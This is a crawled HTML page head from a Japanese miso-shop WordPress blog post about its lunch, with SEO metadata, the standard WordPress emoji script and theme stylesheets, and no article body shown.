

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2019/01/31/misoba%E3%81%AElunch%E3%81%AF%E8%87%AA%E5%88%86%E3%81%AE%E8%BA%AB%E4%BD%93%E3%82%92%E5%A4%A7%E5%88%87%E3%81%AB%E6%83%B3%E3%81%84%E6%85%88%E3%81%97%E3%82%80%E6%99%82%E9%96%93/
body_size: 19667
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>MISOBAのlunchは自分の身体を大切に想い慈しむ時間 | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MISOBAのlunchは自分の身体を大切に想い慈しむ時間 | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/" />
		<meta property="article:published_time" content="2019-01-31T02:22:26+00:00" />
		<meta property="article:modified_time" content="2019-01-31T02:22:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MISOBAのlunchは自分の身体を大切に想い慈しむ時間 | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#article","name":"MISOBA\u306elunch\u306f\u81ea\u5206\u306e\u8eab\u4f53\u3092\u5927\u5207\u306b\u60f3\u3044\u6148\u3057\u3080\u6642\u9593 | MI SO BA","headline":"MISOBA\u306elunch\u306f\u81ea\u5206\u306e\u8eab\u4f53\u3092\u5927\u5207\u306b\u60f3\u3044\u6148\u3057\u3080\u6642\u9593","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2019\/01\/\u5199\u771f-2019-01-29-8-49-24.jpg","width":1280,"height":720},"datePublished":"2019-01-31T11:22:26+09:00","dateModified":"2019-01-31T11:22:28+09:00","inLanguage":"ja","commentCount":3,"mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#webpage"},"articleSection":"\u304a\u5e97, #\u6d25\u4e45\u898b\u5e02 #\u6f6e\u98a8\u3068\u767a\u9175, MI SO BA, \u307f\u305d\u30bd\u30e0\u30ea\u30a8, \u30a8\u30cd\u30eb\u30ae\u30fc\u9ad8\u3044, \u571f\u65e5\u55b6\u696d, \u6c23\u3082\u9ad8\u3044, \u7121\u6dfb\u52a0, \u751f\u304d\u305f\u83cc\u6e80\u8f09, \u975e\u52a0\u71b1, \u9eb9\u3001\u9eb9\u767a\u9175\u8abf\u5473\u6599\u8ca9\u58f2"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%8a%e5%ba%97\/#listItem","name":"\u304a\u5e97"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%8a%e5%ba%97\/#listItem","position":2,"name":"\u304a\u5e97","item":"http:\/\/www.misoba.jp\/category\/%e3%81%8a%e5%ba%97\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#listItem","name":"MISOBA\u306elunch\u306f\u81ea\u5206\u306e\u8eab\u4f53\u3092\u5927\u5207\u306b\u60f3\u3044\u6148\u3057\u3080\u6642\u9593"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#listItem","position":3,"name":"MISOBA\u306elunch\u306f\u81ea\u5206\u306e\u8eab\u4f53\u3092\u5927\u5207\u306b\u60f3\u3044\u6148\u3057\u3080\u6642\u9593","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%81%8a%e5%ba%97\/#listItem","name":"\u304a\u5e97"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#webpage","url":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/","name":"MISOBA\u306elunch\u306f\u81ea\u5206\u306e\u8eab\u4f53\u3092\u5927\u5207\u306b\u60f3\u3044\u6148\u3057\u3080\u6642\u9593 | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2019\/01\/\u5199\u771f-2019-01-29-8-49-24.jpg","@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2019\/01\/31\/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93\/#mainImage"},"datePublished":"2019-01-31T11:22:26+09:00","dateModified":"2019-01-31T11:22:28+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; MISOBAのlunchは自分の身体を大切に想い慈しむ時間 のコメントのフィード" href="http://www.misoba.jp/2019/01/31/misoba%e3%81%aelunch%e3%81%af%e8%87%aa%e5%88%86%e3%81%ae%e8%ba%ab%e4%bd%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e6%83%b3%e3%81%84%e6%85%88%e3%81%97%e3%82%80%e6%99%82%e9%96%93/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
